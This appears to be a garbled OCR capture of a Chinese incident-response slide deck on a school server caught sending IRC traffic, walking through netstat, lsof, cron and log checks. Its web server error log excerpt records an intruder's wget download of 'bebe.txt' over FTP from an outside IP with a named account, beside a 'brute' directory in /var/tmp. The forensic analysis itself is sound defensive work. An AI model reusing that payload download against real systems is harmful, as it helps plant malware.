



# Netstat -ap





# lsof | grep 5742





# ls /var/tmp/ -l

[root@school ~]# 1s /var/tmp/ -1 總計 4 drwxrwxr-x 4 ledunezi ledunezi 4096 12月 3 14:44 brute





# ls /etc/group

#### $plex:x:501:$ screen: x: 84:  $wrck:x:502:$ ledunezi:x:503:



# ls -l /etc/group

#### [root@school ~]# 1s -1 /etc/group  $3\overline{5}$  4 2013 /etc/group rw-r--r-- 1 root root 729





## last





# ls /var/spool/cron/ledunezi







#### 單位內有一部Server被通報有IRC網路流量

#### Netstat -na





# Netstat -ap





# lsof | grep 13488





# ls /var/tmp/ -l





# ls /var/log/httpd/error\_log

 $-2013-12-06$  12:24:51-- ftp://siva:\*password\*@84.246.112.20/bebe.txt  $\Rightarrow$  'bebe.txt' Connecting to 84.246.112.20:21... connected. Logging in as siva ... perl: no process killed  $-2013-12-06$  12:24:51-- ftp://siva:\*password\*@84.246.112.20/bebe.txt  $\Rightarrow$  'bebe.txt' Connecting to 84.246.112.20:21... perl: no process killed -2013-12-06 12:24:51-- ftp://siva:\*password\*@84.246.112.20/bebe.txt  $\Rightarrow$  'bebe.txt' Connecting to 84.246.112.20:21... connected. Logging in as siva ... connected. Logging in as siva ... Logged in! ==> SYST ... done. ==> PWD ... Logged in! ==> SYST ... Logged in!  $\Rightarrow$  SYST ... done.  $\Rightarrow$  TYPE I ... done.  $\Rightarrow$  PWD ... done.  $\Rightarrow$  PWD ... done.  $\Rightarrow$  CWD not needed. ==> SIZE bebe.txt ... done.  $\Rightarrow$  TYPE I ... done.  $\Rightarrow$  TYPE I ... 40148 ==> PASV ... done. ==> CWD not needed. ==> SIZE bebe.txt ... done. ==> CWD not needed.  $\Rightarrow$  SIZE bebe.txt ... 40148 => PASV ... 40148 ==> PASV ... done. ==> RETR bebe.txt ... done. ==> RETR bebe.txt ... done. Length: 40148 (39K)  $OK$ ..done. = > RETR bebe.txt ... done. bebe.txt has sprung into existence. Retrying. ......done. bebe.txt has sprung into existence. Retrying. 98 46.1K=0.9s<br>ed [40148]

# ls /var/log/httpd/access\_log













